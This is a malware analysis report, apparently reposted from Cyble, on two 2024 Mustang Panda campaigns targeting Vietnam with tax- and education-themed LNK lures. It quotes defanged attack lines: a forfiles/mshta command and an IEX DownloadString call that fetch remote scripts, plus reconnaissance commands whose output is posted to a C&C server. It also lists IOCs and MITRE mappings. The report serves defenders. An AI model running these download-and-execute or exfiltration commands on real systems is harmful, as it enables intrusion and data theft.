2024-6-10 20:16:23 Author: cyble.com(查看原文) 阅读量:31 收藏
Key Takeaways:
- Cyble Research and Intelligence Labs (CRIL) recently came across a campaign employing Windows shortcut (LNK) files associated with the Mustang Panda APT group.
- Mustang Panda, with its Chinese affiliation, suggests potential state-sponsored or state-affiliated cyber espionage activities targeting government organizations, nonprofits, religious institutions, and other NGOs across the U.S., Europe, Mongolia, Myanmar, Pakistan, Vietnam, and various other regions.
- The two campaigns we analyzed are aimed at Vietnam, using lures related to Tax Compliance and the education sector.
- The campaign employs sophisticated stages, abusing legitimate tools like forfiles.exe to execute malicious HTA files hosted on remote servers. Additionally, it incorporates PowerShell, VBScript, and batch files to further its operations.
- To evade detection and increase file size, threat actors (TA) have ingeniously embedded partial lure documents within the malicious LNK files.
- The campaign utilizes rundll32 and DLL sideloading techniques to execute malicious DLLs on victim systems.
Overview
In April 2017, researchers at CrowdStrike Falcon Intelligence identified a previously unattributed TA group targeting a U.S.-based think tank with ties to China. Further investigation uncovered a broader campaign exhibiting distinctive tactics, techniques, and procedures (TTPs). This adversary is known for targeting non-governmental organizations (NGOs) extensively.
Mustang Panda, a China-based cyber espionage group first observed in 2017, has likely been operational since at least 2014. This TA has targeted a diverse range of entities, including government organizations, nonprofits, religious institutions, and other NGOs across the U.S., Europe, Mongolia, Myanmar, Pakistan, Vietnam, and other regions. The figure below shows the details of the TA from Cyble Vision Threat Library.

Figure 1 – Cyble Vision Threat Library
In a campaign conducted in May 2024, Mustang Panda targeted Vietnamese entities with lures related to tax compliance. Based on the network infrastructure used in the May 2024 campaign, we identified another campaign from April 2024, which used lures to target entities interested in the education sector.
In both campaigns, the initial infection starts with a spam email with attachments. The attachment contains a malicious LNK file that performs further malicious activities. The campaigns employ ZIP and RAR files containing malicious Windows shortcut (LNK) files. They utilize a multifaceted approach involving multiple PowerShell, Mshta, and batch (bat) files. The ultimate payloads are malicious DLL loader files that execute malicious shellcode, which could further download and execute other malicious files onto the system.

Figure 2 – Mustang Panda Campaign Overview
Technical Details
CRIL came across a campaign in May 2024, utilizing a malicious LNK file named “Vanban_8647_cuong_che_thi_hanh_quyet_dinh.pdf.lnk,” with a SHA256 hash of 47eb43acdd342d3975000f650cf656d9f0f759780d85f16d806d6b9a70f1be46. In addition to our findings, another researcher identified this campaign and shared it on the X platform.

To evade detection, the TA used a double extension, where the LNK file was masquerading as a PDF document as shown in Figure 3. The lure document used in this campaign related to tax compliance suggesting that TA is targeting individuals who are involved in financial activities.

Figure 3 – Properties of Malicious Link File
TA used partial data from the lure document and appended it to the malicious LNK file to increase its size and evade detection. The figure below compares the LNK file and the lure document.

Figure 4 – LNK File Appended with Part of Lure PDF Document
Abusing forfiles
Interestingly, upon execution, the LNK file abused the legitimate Windows executable “forfiles.exe” to start further infection stages. According to msdn “forfiles Selects and runs a command on a file or set of files. This command is most commonly used in batch files.”
This malicious LNK file initiates the `forfiles` utility to search for files in the path “C:\Windows\Vss”. If any file is present in the path, `forfiles` executes a PowerShell command that uses `mshta` to run malicious “Vanban_8647.PDF_update.hta”, which is hosted on a remote server. The command executed by the link file is as follows:
- C:\Windows\System32\forfiles.exe /p C:\Windows\Vss /c “powershell start mshta hxxp://mega.vlvlvlvl[.]site/Vanban_8647.PDF_update.hta”
The “Vanban_8647.PDF_update.hta” file contains a VBScript. This HTA file includes an obfuscated string element that the VBScript deobfuscates and executes using wscript. The deobfuscation process involves manipulating characters by taking their ASCII values, XORing them with 1, and converting them back to the original characters. The figure below shows the content of the “Vanban_8647.PDF_update.hta” file.

Figure 5 – Content of the “Vanban_8647.PDF_update.hta” File
After deobfuscating the script, it was revealed that wscript executes a PowerShell command as shown in the below figure.

Figure 6 – PowerShell Command
This Above PowerShell command contains a Base64-encoded string, which decodes to:
- IEX (New-Object Net.WebClient).DownloadString(‘hxxp://mega.vlvlvlvl[.]site/Vanban_8647.PDF.ps1’)
The decoded PowerShell command shows that it executes a remote PowerShell script “Vanban_8647.PDF.ps1” hosted at:
- “hxxp://mega.vlvlvlvl[.]site/Vanban_8647.PDF.ps1”
DLL Sideloading
The “Vanban_8647.PDF.ps1” script downloads and drops three files: the “HP.exe” executable and “HPCustPartUI.dll” DLL file are placed in the “%APPDATA%\HPCustPartic” folder, and the “Vanban_8647.PDF.hta” file is saved in the “C:\Users\Public\” folder. The script then performs DLL sideloading of the malicious loader file “HPCustPartUI.dll” using the legitimate “HP.exe” executable. After the DLL sideloading, it executes the “Vanban_8647.PDF.hta” file.
The following figure shows the contents of “Vanban_8647.PDF.ps1” script.

Figure 7 – Contents of “Vanban_8647.PDF.ps1” Script
The Figure below shows the “HP.exe” and “HPCustPartUI.dll” dropped by “Vanban_8647.PDF.ps1” script.

Figure 8 – Files Dropped for DLL Sideloading
After completing DLL sideloading, the “Vanban_8647.PDF.ps1” script executes the “Vanban_8647.PDF.hta” file, which extracts a lengthy hexadecimal string from a meta tag within the HTA file. This hexadecimal string is then decoded into its binary form, which is saved as a PDF file named “Vanban_8647.PDF” in the directory “C:\Users\<user>\AppData\Roaming\MicrosoftCooperation\”. Subsequently, the PDF file is opened. The figure below shows the contents of the “Vanban_8647.PDF.hta” file.

Figure 9 – Contents of the “Vanban_8647.PDF.hta” File
The lure document “Vanban_8647.PDF” is in Vietnamese language and uses Tax Compliance related lure. The figure below shows the PDF document.

Figure 10 – The Lure PDF Document with Tax Compliance-Related Lure
Loader DLL
The side-loaded DLL acts as a Loader in this campaign. Upon execution, the loader DLL creates a mutex named “90ace125-2ec6-4e55-ac63-a4e97820094eA” to ensure that only one instance of the malware runs at a time. The figure below shows the routine for the mutex creation.

Figure 11 – Routine for the Mutex Creation
After creating the mutex, the DLL establishes persistence by creating a RUN entry for the “HP.exe” file, previously downloaded and saved in the %appdata% directory, as shown below.

Figure 12 – RUN Entry for HP.exe
Subsequently, it downloads an encrypted file named “tempdata.dat” from “payment.tripadviso.online” and loads it into memory for further execution. The figure below shows the network communication to download the encrypted file.

Figure 13 – Network Communication
After this, the loader DLL decrypts the .dat file, which creates an executable in the memory with an export function named “start,” but without a PE header, as shown below.

Figure 14 – Decrypted Executable without PE header
The malicious DLL then transfers control to a function in the newly generated PE file using the “CALL EAX()” instruction. This function acts as a shellcode responsible for connecting to a C&C server to carry out further malicious activities. The figure below shows the routine for calling ShellCode.

Figure 15 – The Routine to Call ShellCode
Shellcode Analysis
Numerous encrypted strings are present within the shellcode, each decrypted using a single-byte XOR key. The figure below shows the encrypted strings in the shellcode.

Figure 16 – Encrypted Strings in the Shellcode
In our case, the strings are encrypted using key 0x9. The loop decrypts the string used to create a mutex name, as depicted below.

Figure 17 – Decryption Loop
Upon decrypting the required strings, the shellcode now loads “kernel32.dll” and locates the address of the “CreateMutexA()” function using the “GetProcAddress()” API. Subsequently, it creates a mutex named “f6e88e7f-4852-4e9f-8f5a-1895ad4b228d” as shown below.

Figure 18 – Creating Mutex
Following this, the shellcode invokes the “GetAdaptersInfo()” API to retrieve the MAC address of the system. It then encrypts the Victim’s MAC address information using the RC4 algorithm, encodes the resultant data in base64 format, and transmits it back to the C&C server located at “back.vlvlvlvl.site”. The below figure shows the RC4 encryption algorithm used in the shellcode.

Figure 19 – RC4 Encryption
The below figure shows the decrypted strings present in the shellcode.

Figure 20 – Decrypted Strings
The figure below shows the complete process tree for the Mustang Panda campaign.

Figure 21 – Process Tree for Mustang Panda Campaign
We observed another campaign in April 2024 that communicated with the same C&C server as the aforementioned campaign, indicating its ongoing activity since then. This campaign involved a zip file named “huongdan memay.zip,” which contained an LNK file named “huongdan_dangky_phuluc_so_2.docx.lnk.” This LNK file also employed a double extension, masquerading as a Word document.

Figure 22 – Malicious LNK File
In this campaign, TA utilized a similar defense evasion strategy seen in previous campaigns, incorporating segments of the lure document directly into the LNK file. However, TA implemented a different approach to deploying and accessing the lure documents. In the previous campaign, the LNK file employed a multi-staged method to download and open the lure PDF document. In contrast, in this campaign, the LNK file directly downloads and opens the lure Word document.
Upon opening the malicious shortcut file, it executes two operations. Firstly, it downloads a legitimate document file named “huongdan_en.docx” from a remote server, saves it to the “C:\Users\Public\” folder, and then opens it. Secondly, it downloads a PowerShell script named “init.txt” and executes it. The command executed by the LNK file is shown below.

Figure 23 – PowerShell Command
The TA targets Vietnamese individuals, specifically those interested in or associated with the education sector. The figure below shows the lure Word document.

Figure 24 – Lure Document Related to English Course for kids
The “init.txt” PowerShell script further downloads two additional files: “newrun.ps1” and “newrun.jpg”. The “newrun.jpg” file is then copied into the startup folder under the name “Updater.bat”. The figure below shows the content of the “init.txt” file.

Figure 25 – Content of the “init.txt”
The “Updater.bat” file downloads two PowerShell scripts from “hxxp://megacybernews[.]com” named “getdata.ps1” and “stage2.5.ps1” and executes them. The figure below shows the content of the Updated.bat.

Figure 26 – Content of “Updater.bat” File
The PowerShell script, “getdata.ps1”, is designed to exfiltrate critical system information using the following commands.
- System Information: systeminfo
- Adaptor Information: ipconfig
- Network Information: netstat
- Network Information: netview
- Task List: tasklist
- User Account Information: whoami
- Username: net user $env:username /domain
- Domain Admins: net group “domain admins” /domain
- Desktop Information: Get-ChildItem ([environment]::getfolderpath(“desktop”))
- Antivirus Prodects: (Get-WmiObject -Namespace “root\SecurityCenter2” -Query “SELECT * FROM AntiVirusProduct”).displayName
After capturing the data, the script sends it to hxxp://megacybernews[.]com/checkin.php using the POST method.
The figure below shows the contents of the “getdata.ps1” script.

Figure 27 – Content of the “getdata.ps1”
The second PowerShell script, “stage2.2.ps1”, is obtained and executed by the “Updater.bat” file. This script is responsible for downloading three files – “book.dll”, “unikey.exe”, and “wwlib.dll” – from the domain “hxxp://megacybernews[.]com/”. Both DLLs acts as a loader and conduct similar operations, with the distinction lying in their execution methods: “book.dll” is executed using rundll32, while “wwlib.dll” is sideloaded by “unikey.exe”, which is a legitimate executable renamed from “WinWord.exe”. The figure below shows the contents of the “stage2.2.ps1” file.

Figure 28 – Content of the “Stage2.2.ps1”
In both campaigns, the DLL loader retrieves an encrypted DAT file from a remote server, loads a shellcode, and connects to a C&C server to carry out further malicious activities.
C&C Communication
During our analysis, the Command and Control (C&C) server remained inactive, preventing us from observing any further responses. The TAs behind this Mustang Panda are known to send the next stage of shellcode, which could potentially load the PlugX RAT. PlugX, a Remote Access Trojan (RAT) malware variant active since 2008, is a powerful backdoor that grants full control over the victim’s machine. Once the system is infected, attackers can remotely execute various commands on the compromised system.
Conclusion
The Mustang Panda campaigns underscore a sophisticated and evolving threat landscape, employing advanced techniques such as spearphishing, DLL sideloading, and PowerShell scripting to infiltrate and maintain persistence within targeted systems. Notably, Mustang Panda utilized the legitimate forfiles utility to execute malicious HTA files. TA embedded a partial part of lure documents in the LNK files in both campaigns to evade detection. The inclusion of tax compliance and educational themes in the lure document suggests that the attackers are targeting entities or individuals involved in financial and educational activities, seeking to exploit their interest or involvement in tax and education-related matters.
Our Recommendations
- This campaign reaches users via potential phishing campaigns, so exercise extreme caution when handling email attachments and external links. Always verify the legitimacy of the sender and links before opening them.
- The campaign abused the legitimate forfiles utility; hence, it is advised to monitor the activities conducted by the forfiles utility.
- Vigilantly monitor script execution originating from suspicious directory locations, as cyber attackers frequently leverage malicious scripts as integral components of their malware execution methodology.
- Implement application whitelisting to restrict rundll32.exe execution to authorized processes and paths, reducing the risk of malware launching LNK files through this method.
- Deploy robust antivirus and anti-malware solutions to detect and eliminate malicious executable files.
- Enhance system security by using strong, unique passwords for each account and enabling two-factor authentication whenever possible.
- Implement network-level monitoring to detect unusual activities or data exfiltration by malware. Block suspicious actions to prevent potential breaches.
- Regularly back up data to ensure recovery in case of infection and keep users informed about the latest phishing and social engineering techniques used by cybercriminals.
MITRE ATT&CK® Techniques
| Tactics | Techniques | Procedure |
| Execution (TA0002) | Command and Scripting Interpreter (T1059) | VBScript and PowerShell scripts are executed |
| Execution (TA0002) | User Execution (T1204) | User may execute malicious files |
| Persistence (TA0003) | DLL Side-Loading (T1073) | Malicious DLLs are sideloaded by legitimate applications |
| Persistence (TA0003) | Boot or Logon Autostart Execution (T1547) | Files are dropped at Startup Folders |
| Persistence (TA0003) | Registry Run Keys / Startup Folder (T1060) | Autorun registry entry added |
| Defense Evasion (TA0005) | Masquerading (T1036) | Double extension is used for masquerading |
| Defense Evasion (TA0005) | Obfuscated Files or Information (T1027) | Obfuscated PowerShell and VBScript are used |
| Discovery (TA0007) | System Information Discovery (T1082) | System information is exfiltrated and sent to a remote server |
| Discovery (TA0007) | Account Discovery (T1087) | User accounts are checked in the system |
| Discovery (TA0007) | Security Software Discovery (T1518.001) | Querying Antivirus Products |
| Collection (TA0009) | Data from Local System (T1005) | Crucial data form system is exfiltrated |
| Exfiltration (TA0010) | Exfiltration Over Command-and-Control Channel (T1041) | Data is sent to remote system over C&C |
Indicators Of Compromise
| Indicators | Indicator Type | Description |
| 47eb43acdd342d3975000f650cf656d9f0f759780d85f16d806d6b9a70f1be46 | SHA256 | LNK File |
| 9375b508e981ed792742f1f3b831ea6647191c261e0d3cd61e60645251ba7df7 | SHA256 | LNK File |
| cd10f98c2dbcc0c8fe3f0ed19efb1b2340f67b1138a55b0bb8d1e3dfb985df51 | SHA256 | HPCustPartUI.dll |
| bce44453835ce96e49046ff618749a9533c290504c3d7559b3a63969b9f3ef13 | SHA256 | wwlib.dll |
| 57ba7d5093ec54b0223e6a826f6cb5e019a353963ddbac8420036f7374b28f62 | SHA256 | Book.dll |
| 96cf65bb1ac9735c6a1100944d0f46343bb74f3a3c05bc6282271184b872198e | SHA256 | Vanban_8647.PDF_update.hta |
| fe721743a87c2f2767c031ccac337c1fb1ae5e92384738dd90c65d3b1617a341 | SHA256 | Vanban_8647.PDF.ps1 |
| 0ea669d3ef2ae00f25ccb4fef4805c6fd7f9816c37afb8957b3d4ace065e1d95 | SHA256 | tempdata.dat |
| 4c805f281923ffc2214f4fe48f31ea392b13b710969a18ad6b6b561744cd3875 | SHA256 | init.txt |
| 968b3de170038522deae02b9b96c45cfc6a5c70fa0ddfaf29320d0d0d36aabfa | SHA256 | getdata.ps1 |
| hxxp://mega.vlvlvlvl[.]site/ Vanban_8647.PDF_update.hta | URL | Download URL |
| hxxp://mega.vlvlvlvl[.]site/HP.exe | URL | Download URL |
| hxxp://mega.vlvlvlvl[.]site/HPCustPartUI.dll | URL | Download URL |
| hxxp://mega.vlvlvlvl[.]site/Vanban_8647.PDF.ps1 | URL | Download URL |
| hxxp://payment.tripadviso[.]online/tempdata.dat | URL | Download URL |
| hxxp://vibm[.]vn/init.txt | URL | Download URL |
| hxxp://megacybernews[.]com/newrun.ps1 | URL | Download URL |
| hxxp://megacybernews[.]com/getdata.ps1 | URL | Download URL |
| hxxp://megacybernews[.]com/stage2.2.ps1 | URL | Download URL |
| hxxp://megacybernews[.]com/checkin.php | URL | Download URL |
| hxxp://megacybernews[.]com/book.dll | URL | Download URL |
| hxxp://megacybernews[.]com/unikey.exe | URL | Download URL |
| hxxp://megacybernews[.]com/wwlib.dll | URL | Download URL |
| mega.vlvlvlvl[.]site | Domain | C&C |
| payment.tripadviso[.]online | Domain | C&C |
| vibm[.]vn | Domain | C&C |
| megacybernews[.]com | Domain | C&C |
Related
如有侵权请联系:admin#unsafe.sh